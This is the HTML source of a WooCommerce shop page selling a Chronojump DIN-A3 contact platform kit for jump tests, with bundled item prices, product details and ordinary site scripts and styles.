data-src="https://chronojump.org/wp-content/uploads/2018/11/Plataforma-e1689320932753.png" data-large_image="https://chronojump.org/wp-content/uploads/2018/11/Plataforma-e1689320932753.png" data-large_image_width="1024" data-large_image_height="1024" loading="lazy" srcset="https://chronojump.org/wp-content/uploads/2018/11/Plataforma-416x416.png 416w, https://chronojump.org/wp-content/uploads/2018/11/Plataforma-e1689320932753-300x300.png 300w, https://chronojump.org/wp-content/uploads/2018/11/Plataforma-e1689320932753.png 1024w, https://chronojump.org/wp-content/uploads/2018/11/Plataforma-e1689320932753-150x150.png 150w, https://chronojump.org/wp-content/uploads/2018/11/Plataforma-e1689320932753-768x768.png 768w, https://chronojump.org/wp-content/uploads/2018/11/Plataforma-1536x1536.png 1536w, https://chronojump.org/wp-content/uploads/2018/11/Plataforma-2048x2048.png 2048w, https://chronojump.org/wp-content/uploads/2018/11/Plataforma-324x324.png 324w, https://chronojump.org/wp-content/uploads/2018/11/Plataforma-100x100.png 100w" sizes="(max-width: 416px) 100vw, 416px" /></a></div><div data-thumb="https://chronojump.org/wp-content/uploads/2016/09/Chronopic-Multitest-100x100.png" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://chronojump.org/wp-content/uploads/2016/09/Chronopic-Multitest.png"><img width="416" height="416" src="https://chronojump.org/wp-content/uploads/2016/09/Chronopic-Multitest-416x416.png" class="" alt="" decoding="async" title="chronopic-multitest" data-caption="" data-src="https://chronojump.org/wp-content/uploads/2016/09/Chronopic-Multitest.png" data-large_image="https://chronojump.org/wp-content/uploads/2016/09/Chronopic-Multitest.png" data-large_image_width="1477" data-large_image_height="1477" loading="lazy" srcset="https://chronojump.org/wp-content/uploads/2016/09/Chronopic-Multitest-416x416.png 416w, https://chronojump.org/wp-content/uploads/2016/09/Chronopic-Multitest-324x324.png 324w, https://chronojump.org/wp-content/uploads/2016/09/Chronopic-Multitest-100x100.png 100w, https://chronojump.org/wp-content/uploads/2016/09/Chronopic-Multitest-150x150.png 150w, https://chronojump.org/wp-content/uploads/2016/09/Chronopic-Multitest-300x300.png 300w, https://chronojump.org/wp-content/uploads/2016/09/Chronopic-Multitest-768x768.png 768w, https://chronojump.org/wp-content/uploads/2016/09/Chronopic-Multitest-1024x1024.png 1024w, https://chronojump.org/wp-content/uploads/2016/09/Chronopic-Multitest.png 1477w" sizes="(max-width: 416px) 100vw, 416px" /></a></div><div data-thumb="https://chronojump.org/wp-content/uploads/2016/09/RCA-100x100.png" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://chronojump.org/wp-content/uploads/2016/09/RCA.png"><img width="416" height="416" src="https://chronojump.org/wp-content/uploads/2016/09/RCA-416x416.png" class="" alt="" decoding="async" title="rca" data-caption="" data-src="https://chronojump.org/wp-content/uploads/2016/09/RCA.png" data-large_image="https://chronojump.org/wp-content/uploads/2016/09/RCA.png" data-large_image_width="1063" data-large_image_height="1063" loading="lazy" srcset="https://chronojump.org/wp-content/uploads/2016/09/RCA-416x416.png 416w, https://chronojump.org/wp-content/uploads/2016/09/RCA-324x324.png 324w, https://chronojump.org/wp-content/uploads/2016/09/RCA-100x100.png 100w, https://chronojump.org/wp-content/uploads/2016/09/RCA-150x150.png 150w, https://chronojump.org/wp-content/uploads/2016/09/RCA-300x300.png 300w, https://chronojump.org/wp-content/uploads/2016/09/RCA-768x768.png 768w, https://chronojump.org/wp-content/uploads/2016/09/RCA-1024x1024.png 1024w, https://chronojump.org/wp-content/uploads/2016/09/RCA.png 1063w" sizes="(max-width: 416px) 100vw, 416px" /></a></div><div data-thumb="https://chronojump.org/wp-content/uploads/2016/09/USB-100x100.png" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://chronojump.org/wp-content/uploads/2016/09/USB.png"><img width="416" height="416" src="https://chronojump.org/wp-content/uploads/2016/09/USB-416x416.png" class="" alt="" decoding="async" title="usb" data-caption="" data-src="https://chronojump.org/wp-content/uploads/2016/09/USB.png" data-large_image="https://chronojump.org/wp-content/uploads/2016/09/USB.png" data-large_image_width="1936" data-large_image_height="1936" loading="lazy" srcset="https://chronojump.org/wp-content/uploads/2016/09/USB-416x416.png 416w, https://chronojump.org/wp-content/uploads/2016/09/USB-324x324.png 324w, https://chronojump.org/wp-content/uploads/2016/09/USB-100x100.png 100w, https://chronojump.org/wp-content/uploads/2016/09/USB-150x150.png 150w, https://chronojump.org/wp-content/uploads/2016/09/USB-300x300.png 300w, https://chronojump.org/wp-content/uploads/2016/09/USB-768x768.png 768w, https://chronojump.org/wp-content/uploads/2016/09/USB-1024x1024.png 1024w, https://chronojump.org/wp-content/uploads/2016/09/USB-1200x1200.png 1200w, https://chronojump.org/wp-content/uploads/2016/09/USB.png 1936w" sizes="(max-width: 416px) 100vw, 416px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Contact platform kit DIN-A3 (297 x 420 mm)</h1><p class="price woosb-price-2002"><span class="woocommerce-Price-amount amount"><bdi>199,74<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">(VAT NOT incl.)</small></p>
<div class="woocommerce-product-details__short-description">
	<p>All the necessary equipment needed for the jump tests. Should be used on rigid surfaces.</p>
</div>
<div class="woosb-wrap woosb-bundled" data-id="2002">                <div class="woosb-products woosb-products-layout-list" data-discount-amount="" data-discount="" data-fixed-price="no" data-price="199.74" data-price-suffix=" &lt;small class=&quot;woocommerce-price-suffix&quot;&gt;(VAT NOT incl.)&lt;/small&gt;" data-variables="no" data-optional="no" data-min="1" data-max="-1" data-total-min="0" data-total-max="-1" data-exclude-unpurchasable="no">
					                            <div class="woosb-item-product woosb-product woosb-product-type-simple" data-name="Contact platform DIN-A3" data-id="46" data-price="82" data-price-suffix=" &lt;small class=&quot;woocommerce-price-suffix&quot;&gt;(VAT NOT incl.)&lt;/small&gt;" data-qty="1" data-order="1">
								                                    <div class="woosb-thumb">
										<a  href="https://chronojump.org/product/contacta-platform-din-a3/" >                                        <div class="woosb-thumb-ori">
											<img width="324" height="324" src="https://chronojump.org/wp-content/uploads/2018/11/Plataforma-e1689320932753-324x324.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://chronojump.org/wp-content/uploads/2018/11/Plataforma-e1689320932753-324x324.png 324w, https://chronojump.org/wp-content/uploads/2018/11/Plataforma-e1689320932753-300x300.png 300w, https://chronojump.org/wp-content/uploads/2018/11/Plataforma-e1689320932753.png 1024w, https://chronojump.org/wp-content/uploads/2018/11/Plataforma-e1689320932753-150x150.png 150w, https://chronojump.org/wp-content/uploads/2018/11/Plataforma-e1689320932753-768x768.png 768w, https://chronojump.org/wp-content/uploads/2018/11/Plataforma-e1689320932753-416x416.png 416w, https://chronojump.org/wp-content/uploads/2018/11/Plataforma-e1689320932753-100x100.png 100w" sizes="(max-width: 324px) 100vw, 324px" />                                        </div>
                                        <div class="woosb-thumb-new"></div>
										</a>                                    </div>
								
                                <div class="woosb-title">
									<div class="woosb-title-inner">1 × <a  href="https://chronojump.org/product/contacta-platform-din-a3/" >Contact platform DIN-A3</a></div><div class="woosb-availability"><p class="stock in-stock">In stock</p>
</div>                                </div>

								                                    <div class="woosb-price">
										                                        <div class="woosb-price-ori">
											<span class="woocommerce-Price-amount amount"><bdi>82,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">(VAT NOT incl.)</small>                                        </div>
                                        <div class="woosb-price-new"></div>
										                                    </div>
								                            </div>
							                            <div class="woosb-item-product woosb-product woosb-product-type-simple" data-name="Chronopic (for jumps/races)" data-id="53" data-price="55.44" data-price-suffix=" &lt;small class=&quot;woocommerce-price-suffix&quot;&gt;(VAT NOT incl.)&lt;/small&gt;" data-qty="1" data-order="2">
								                                    <div class="woosb-thumb">
										<a  href="https://chronojump.org/product/chronopic-for-jumpsraces/" >                                        <div class="woosb-thumb-ori">
											<img width="324" height="324" src="https://chronojump.org/wp-content/uploads/2016/09/Chronopic-Multitest-324x324.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://chronojump.org/wp-content/uploads/2016/09/Chronopic-Multitest-324x324.png 324w, https://chronojump.org/wp-content/uploads/2016/09/Chronopic-Multitest-100x100.png 100w, https://chronojump.org/wp-content/uploads/2016/09/Chronopic-Multitest-416x416.png 416w, https://chronojump.org/wp-content/uploads/2016/09/Chronopic-Multitest-150x150.png 150w, https://chronojump.org/wp-content/uploads/2016/09/Chronopic-Multitest-300x300.png 300w, https://chronojump.org/wp-content/uploads/2016/09/Chronopic-Multitest-768x768.png 768w, https://chronojump.org/wp-content/uploads/2016/09/Chronopic-Multitest-1024x1024.png 1024w, https://chronojump.org/wp-content/uploads/2016/09/Chronopic-Multitest.png 1477w" sizes="(max-width: 324px) 100vw, 324px" />                                        </div>
                                        <div class="woosb-thumb-new"></div>
										</a>                                    </div>
								
                                <div class="woosb-title">
									<div class="woosb-title-inner">1 × <a  href="https://chronojump.org/product/chronopic-for-jumpsraces/" >Chronopic (for jumps/races)</a></div><div class="woosb-availability"><p class="stock in-stock">In stock</p>
</div>                                </div>

								                                    <div class="woosb-price">
										                                        <div class="woosb-price-ori">
											<span class="woocommerce-Price-amount amount"><bdi>55,44<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">(VAT NOT incl.)</small>                                        </div>
                                        <div class="woosb-price-new"></div>
										                                    </div>
								                            </div>
							                            <div class="woosb-item-product woosb-product woosb-product-type-simple" data-name="USB_cable (Chronopic)" data-id="56" data-price="3.48" data-price-suffix=" &lt;small class=&quot;woocommerce-price-suffix&quot;&gt;(VAT NOT incl.)&lt;/small&gt;" data-qty="1" data-order="3">
								                                    <div class="woosb-thumb">
										<a  href="https://chronojump.org/product/usb-cable/" >                                        <div class="woosb-thumb-ori">
											<img width="324" height="324" src="https://chronojump.org/wp-content/uploads/2016/09/USB-324x324.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://chronojump.org/wp-content/uploads/2016/09/USB-324x324.png 324w, https://chronojump.org/wp-content/uploads/2016/09/USB-100x100.png 100w, https://chronojump.org/wp-content/uploads/2016/09/USB-416x416.png 416w, https://chronojump.org/wp-content/uploads/2016/09/USB-150x150.png 150w, https://chronojump.org/wp-content/uploads/2016/09/USB-300x300.png 300w, https://chronojump.org/wp-content/uploads/2016/09/USB-768x768.png 768w, https://chronojump.org/wp-content/uploads/2016/09/USB-1024x1024.png 1024w, https://chronojump.org/wp-content/uploads/2016/09/USB-1200x1200.png 1200w, https://chronojump.org/wp-content/uploads/2016/09/USB.png 1936w" sizes="(max-width: 324px) 100vw, 324px" />                                        </div>
                                        <div class="woosb-thumb-new"></div>
										</a>                                    </div>
								
                                <div class="woosb-title">
									<div class="woosb-title-inner">1 × <a  href="https://chronojump.org/product/usb-cable/" >USB_cable (Chronopic)</a></div><div class="woosb-availability"><p class="stock in-stock">In stock</p>
</div>                                </div>

								                                    <div class="woosb-price">
										                                        <div class="woosb-price-ori">
											<span class="woocommerce-Price-amount amount"><bdi>3,48<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">(VAT NOT incl.)</small>                                        </div>
                                        <div class="woosb-price-new"></div>
										                                    </div>
								                            </div>
							                            <div class="woosb-item-product woosb-product woosb-product-type-simple" data-name="RCA_cable 1.5 m" data-id="57" data-price="3.92" data-price-suffix=" &lt;small class=&quot;woocommerce-price-suffix&quot;&gt;(VAT NOT incl.)&lt;/small&gt;" data-qty="1" data-order="4">
								                                    <div class="woosb-thumb">
										<a  href="https://chronojump.org/product/rca-cable-1-5-m/" >                                        <div class="woosb-thumb-ori">
											<img width="324" height="324" src="https://chronojump.org/wp-content/uploads/2016/09/RCA-324x324.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://chronojump.org/wp-content/uploads/2016/09/RCA-324x324.png 324w, https://chronojump.org/wp-content/uploads/2016/09/RCA-100x100.png 100w, https://chronojump.org/wp-content/uploads/2016/09/RCA-416x416.png 416w, https://chronojump.org/wp-content/uploads/2016/09/RCA-150x150.png 150w, https://chronojump.org/wp-content/uploads/2016/09/RCA-300x300.png 300w, https://chronojump.org/wp-content/uploads/2016/09/RCA-768x768.png 768w, https://chronojump.org/wp-content/uploads/2016/09/RCA-1024x1024.png 1024w, https://chronojump.org/wp-content/uploads/2016/09/RCA.png 1063w" sizes="(max-width: 324px) 100vw, 324px" />                                        </div>
                                        <div class="woosb-thumb-new"></div>
										</a>                                    </div>
								
                                <div class="woosb-title">
									<div class="woosb-title-inner">1 × <a  href="https://chronojump.org/product/rca-cable-1-5-m/" >RCA_cable 1.5 m</a></div><div class="woosb-availability"><p class="stock in-stock">In stock</p>
</div>                                </div>

								                                    <div class="woosb-price">
										                                        <div class="woosb-price-ori">
											<span class="woocommerce-Price-amount amount"><bdi>3,92<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">(VAT NOT incl.)</small>                                        </div>
                                        <div class="woosb-price-new"></div>
										                                    </div>
								                            </div>
							                            <div class="woosb-item-product woosb-product woosb-product-type-simple" data-name="DIN-A3 Bag" data-id="2257" data-price="54.9" data-price-suffix=" &lt;small class=&quot;woocommerce-price-suffix&quot;&gt;(VAT NOT incl.)&lt;/small&gt;" data-qty="1" data-order="5">
								                                    <div class="woosb-thumb">
										<a  href="https://chronojump.org/product/din-a3-bag/" >                                        <div class="woosb-thumb-ori">
											<img width="324" height="324" src="https://chronojump.org/wp-content/uploads/2018/11/BossaA2-324x324.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://chronojump.org/wp-content/uploads/2018/11/BossaA2-324x324.png 324w, https://chronojump.org/wp-content/uploads/2018/11/BossaA2-100x100.png 100w, https://chronojump.org/wp-content/uploads/2018/11/BossaA2-416x416.png 416w, https://chronojump.org/wp-content/uploads/2018/11/BossaA2-150x150.png 150w, https://chronojump.org/wp-content/uploads/2018/11/BossaA2-300x300.png 300w, https://chronojump.org/wp-content/uploads/2018/11/BossaA2.png 708w" sizes="(max-width: 324px) 100vw, 324px" />                                        </div>
                                        <div class="woosb-thumb-new"></div>
										</a>                                    </div>
								
                                <div class="woosb-title">
									<div class="woosb-title-inner">1 × <a  href="https://chronojump.org/product/din-a3-bag/" >DIN-A3 Bag</a></div><div class="woosb-availability"><p class="stock in-stock">In stock</p>
</div>                                </div>

								                                    <div class="woosb-price">
										                                        <div class="woosb-price-ori">
											<span class="woocommerce-Price-amount amount"><bdi>54,90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">(VAT NOT incl.)</small>                                        </div>
                                        <div class="woosb-price-new"></div>
										                                    </div>
								                            </div>
							                </div>
				<div class="woosb-alert woosb-text" style="display: none"></div></div><p class="stock in-stock">In stock</p>

	
	<form class="cart" action="https://chronojump.org/product/contact-platform-kit-din-a3/" method="post" enctype='multipart/form-data'>
		<input name="woosb_ids" class="woosb-ids woosb-ids-2002" type="hidden" value="46/1,53/1,56/1,57/1,2257/1"/>
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_69710080b342d">Contact platform kit DIN-A3 (297 x 420 mm) quantity</label>
	<input
		type="number"
				id="quantity_69710080b342d"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
		size="4"
		min="1"
		max="57"
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="2002" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://chronojump.org/product-category/featured/recommended/uncategorized/" rel="tag">Uncategorized</a></span>
	
	
</div>
<div class='productinfo-show-discounts'>[1-9] 125,96 €/unit | [10-24] 113,36 €/unit | [25+] 100,77 €/unit
</div>	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
							<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
					<a href="#tab-additional_information">
						Additional information					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<ul>
<li>A3 Contact platform (297 x 420 mm)</li>
<li>1,5m USB cable</li>
<li>1,5m RCA cable</li>
<li>Chronopic for jumps and races</li>
<li>A3 Transport bag</li>
</ul>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label">Weight</th>
			<td class="woocommerce-product-attributes-item__value">3,5 kg</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label">Dimensions</th>
			<td class="woocommerce-product-attributes-item__value">45 &times; 33 &times; 5 cm</td>
		</tr>
	</table>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				
		<ul class="products columns-3">

			
					<li class="product type-product post-18561 status-publish first instock product_cat-uncategorized has-post-thumbnail featured taxable shipping-taxable purchasable product-type-simple">
	<a href="https://chronojump.org/product/force-sensor-basic-kit/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://chronojump.org/wp-content/uploads/2025/11/03-1024-set-complet-324x324.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://chronojump.org/wp-content/uploads/2025/11/03-1024-set-complet-324x324.png 324w, https://chronojump.org/wp-content/uploads/2025/11/03-1024-set-complet-300x300.png 300w, https://chronojump.org/wp-content/uploads/2025/11/03-1024-set-complet-150x150.png 150w, https://chronojump.org/wp-content/uploads/2025/11/03-1024-set-complet-768x768.png 768w, https://chronojump.org/wp-content/uploads/2025/11/03-1024-set-complet-416x416.png 416w, https://chronojump.org/wp-content/uploads/2025/11/03-1024-set-complet-100x100.png 100w, https://chronojump.org/wp-content/uploads/2025/11/03-1024-set-complet.png 1024w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Force sensor basic kit</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>249,76<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">(VAT NOT incl.)</small></span>
</a><a href="?add-to-cart=18561" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="18561" data-product_sku="" aria-label="Add &ldquo;Force sensor basic kit&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a></li>

			
					<li class="product type-product post-22435 status-publish instock product_cat-uncategorized has-post-thumbnail purchasable product-type-simple">
	<a href="https://chronojump.org/product/20th-anniversary-conferences/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://chronojump.org/wp-content/uploads/2024/08/chronojump_20_years-324x324.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://chronojump.org/wp-content/uploads/2024/08/chronojump_20_years-324x324.png 324w, https://chronojump.org/wp-content/uploads/2024/08/chronojump_20_years-300x300.png 300w, https://chronojump.org/wp-content/uploads/2024/08/chronojump_20_years-150x150.png 150w, https://chronojump.org/wp-content/uploads/2024/08/chronojump_20_years-768x768.png 768w, https://chronojump.org/wp-content/uploads/2024/08/chronojump_20_years-416x416.png 416w, https://chronojump.org/wp-content/uploads/2024/08/chronojump_20_years-100x100.png 100w, https://chronojump.org/wp-content/uploads/2024/08/chronojump_20_years.png 800w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">20th anniversary conference</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>30,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a href="?add-to-cart=22435" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="22435" data-product_sku="" aria-label="Add &ldquo;20th anniversary conference&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a></li>

			
					<li class="product type-product post-24440 status-publish last instock product_cat-uncategorized taxable shipping-taxable purchasable product-type-simple">
	<a href="https://chronojump.org/product/load-cell-a-d-converter-for-race-analyzer/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://chronojump.org/wp-content/uploads/woocommerce-placeholder-324x324.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" loading="lazy" srcset="https://chronojump.org/wp-content/uploads/woocommerce-placeholder-324x324.png 324w, https://chronojump.org/wp-content/uploads/woocommerce-placeholder-100x100.png 100w, https://chronojump.org/wp-content/uploads/woocommerce-placeholder-416x416.png 416w, https://chronojump.org/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Race Analyzer Controller</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>72,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">(VAT NOT incl.)</small></span>
</a><a href="?add-to-cart=24440" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="24440" data-product_sku="" aria-label="Add &ldquo;Race Analyzer Controller&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a></li>

			
		</ul>

	</section>
			<nav class="storefront-product-pagination" aria-label="More products">
							<a href="https://chronojump.org/?post_type=product&#038;p=26641" rel="prev">
					<img width="324" height="324" src="https://chronojump.org/wp-content/uploads/woocommerce-placeholder-324x324.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" loading="lazy" />					<span class="storefront-product-pagination__title">Cost nova incorporació projecte bombers</span>
				</a>
			
							<a href="https://chronojump.org/product/wichro-controler/" rel="next">
					<img width="324" height="324" src="https://chronojump.org/wp-content/uploads/2023/06/Controlador1-324x324.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" />					<span class="storefront-product-pagination__title">Wichro controler</span>
				</a>
					</nav><!-- .storefront-product-pagination -->
		</div>


		
				</main><!-- #main -->
		</div><!-- #primary -->

		
	

		</div><!-- .col-full -->
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="col-full">

							<div class="footer-widgets row-1 col-3 fix">
									<div class="block footer-widget-1">
						<div id="media_image-3" class="widget widget_media_image"><img width="2915" height="2296" src="https://chronojump.org/wp-content/uploads/2024/12/chronojump_logo-recortado-tamano-sin_cola.png" class="image wp-image-23326  attachment-full size-full" alt="" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" srcset="https://chronojump.org/wp-content/uploads/2024/12/chronojump_logo-recortado-tamano-sin_cola.png 2915w, https://chronojump.org/wp-content/uploads/2024/12/chronojump_logo-recortado-tamano-sin_cola-300x236.png 300w, https://chronojump.org/wp-content/uploads/2024/12/chronojump_logo-recortado-tamano-sin_cola-1024x807.png 1024w, https://chronojump.org/wp-content/uploads/2024/12/chronojump_logo-recortado-tamano-sin_cola-768x605.png 768w, https://chronojump.org/wp-content/uploads/2024/12/chronojump_logo-recortado-tamano-sin_cola-1536x1210.png 1536w, https://chronojump.org/wp-content/uploads/2024/12/chronojump_logo-recortado-tamano-sin_cola-2048x1613.png 2048w, https://chronojump.org/wp-content/uploads/2024/12/chronojump_logo-recortado-tamano-sin_cola-416x328.png 416w" sizes="(max-width: 2915px) 100vw, 2915px" /></div><div id="block-2" class="widget widget_block"></div>					</div>
											<div class="block footer-widget-2">
						<div id="text-2" class="widget widget_text"><span class="gamma widget-title">Relevant documentation</span>			<div class="textwidget"><ul>
<li><a href="http://chronojump.org/about">About&nbsp;us</a></li>

<li><a href="http://www.cafyd.com/REVISTA/ojs/index.php/ricyde/article/download/528/288">Creation and validation of tools (english article)</a></li>

<li><a href="http://www.tdx.cat/handle/10803/83302">Creation and validation of tools (spanish PhD)</a></li>

<li><a href="http://chronojump.org/docs/chronojump_manual_en.pdf">Software manual</a></li>

<li><a href="http://chronojump.org/documents/">See all documents</a></li>

<li>Legislative compliance:
</li>

<li>
<a href="https://chronojump.org/privacy-policy/">Privacy Policy</a>
</li>
</ul></div>
		</div>					</div>
											<div class="block footer-widget-3">
						<div id="text-3" class="widget widget_text"><span class="gamma widget-title">Social</span>			<div class="textwidget"><ul>
<li><a href="https://www.instagram.com/chronojump_boscosystem/">Instagram</a></li>
<li><a href="https://twitter.com/boscosystem">Twitter</a></li>
<li><a href="http://www.flickr.com/photos/98402533@N08/sets/">Photos</a></li>
<li><a href="https://www.youtube.com/user/Chronojump">YouTube</a></li>
<li>Old: <a href="http://chronojump.org/newsletter/">News</a>, <a href="http://forum.chronojump.org/index.php">Forum</a></li>
</ul></div>
		</div>					</div>
									</div><!-- .footer-widgets.row-1 -->
						<div class="site-info">
			&copy; Chronojump 2026
							<br />
				<a class="privacy-policy-link" href="https://chronojump.org/privacy-policy/" rel="privacy-policy">Privacy Policy</a><span role="separator" aria-hidden="true"></span><a href="https://woocommerce.com" target="_blank" title="WooCommerce - The Best eCommerce Platform for WordPress" rel="noreferrer">Built with Storefront &amp; WooCommerce</a>.					</div><!-- .site-info -->
				<div class="storefront-handheld-footer-bar">
			<ul class="columns-3">
									<li class="my-account">
						<a href="https://chronojump.org/my-account-2/">My Account</a>					</li>
									<li class="search">
						<a href="">Search</a>			<div class="site-search">
				<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://chronojump.org/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>			</div>
								</li>
									<li class="cart">
									<a class="footer-cart-contents" href="https://chronojump.org/cart-2/" title="View your shopping cart">
				<span class="count">0</span>
			</a>
							</li>
							</ul>
		</div>
		
		</div><!-- .col-full -->
	</footer><!-- #colophon -->

				<section class="storefront-sticky-add-to-cart">
				<div class="col-full">
					<div class="storefront-sticky-add-to-cart__content">
						<img width="324" height="324" src="https://chronojump.org/wp-content/uploads/2025/08/A3-v2-e1754639859651-324x324.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Foot on A3 platform" loading="lazy" />						<div class="storefront-sticky-add-to-cart__content-product-info">
							<span class="storefront-sticky-add-to-cart__content-title">You&#039;re viewing: <strong>Contact platform kit DIN-A3 (297 x 420 mm)</strong></span>
							<span class="storefront-sticky-add-to-cart__content-price"><span class="woocommerce-Price-amount amount">199,74<span class="woocommerce-Price-currencySymbol">&euro;</span></span> <small class="woocommerce-price-suffix">(VAT NOT incl.)</small></span>
													</div>
						<a href="/product/contact-platform-kit-din-a3/?add-to-cart=2002" class="storefront-sticky-add-to-cart__content-button button alt" rel="nofollow">
							Add to cart						</a>
					</div>
				</div>
			</section><!-- .storefront-sticky-add-to-cart -->
		
</div><!-- #page -->

			<!-- Modal Pop-up -->
			<div class="wpsc-modal" style="display:none">
				<div class="overlay"></div>
				<div class="loader">
					<img 
						src="https://chronojump.org/wp-content/plugins/supportcandy/asset/images/loader-white.gif" 
						alt="Loading...">
				</div>
				<div class="inner-container">
					<div class="modal">
						<div class="wpsc-modal-header"></div>
						<div class="wpsc-modal-body"></div>
						<div class="wpsc-modal-footer"></div>
					</div>
				</div>
			</div>
						<script type="text/javascript">

				// Register functions to call for responsive behaviour changes
				function wpsc_apply_responsive_styles(){

					wpsc_close_humbargar();
					wpsc_el_reset_visible();
					wpsc_el_reset_hidden();
									}

				// Register functions to call on document ready
				function wpsc_document_ready() {
									}

				// after ticket reply
				function wpsc_after_ticket_reply(ticket_id) {
									}

				// after close ticket
				function wpsc_after_close_ticket(ticket_id) {
									}

				// after change create as
				function wpsc_after_change_create_as() {
					wpsc_get_create_as_customer_fields('b111054c41');
									}
			</script>
						<style type="text/css">
				.wpsc-modal .overlay,
				.wpsc-humbargar-overlay {
					z-index: 900000000;
				}
				.wpsc-modal .loader,
				.wpsc-modal .inner-container,
				.wpsc-humbargar-menu {
					z-index: 900000001;
				}
				.select2-container--open {
					z-index: 900000002;
				}
				.wpsc-header {
					background-color: #0b008c !important;
				}
				.wpsc-menu-list {
					color: #fff;
				}
				.wpsc-shortcode-container {
					background-color: #fff !important;
					border: 1px solid #0b008c !important;
					color: #2c3e50;
				} 
				.wpsc-humbargar, 
				.wpsc-humbargar-title {
					color: #fff !important;
				}
				.wpsc-humbargar-overlay {
					z-index: 900000000;
				}
				.wpsc-humbargar-menu {
					z-index: 900000001;
					background-color: #fff !important;
				}
				.wpsc-humbargar-menu-item:hover, 
				.wpsc-humbargar-menu-item.active,
				.wpsc-setting-nav:hover,
				.wpsc-setting-nav.active {
					background-color: #0b008c !important;
				}

				/* Ticket list */
				.wpsc-search input {
					color: #8a8a8a !important;
				}
				.wpsc-ticket-list-tbl th {
					background-color: #2c3e50;
					color: #fff;
				}
				.wpsc-ticket-list-tbl tr:nth-child(even){
					background-color: #f2f2f2;
					color: #2c3e50;
				}
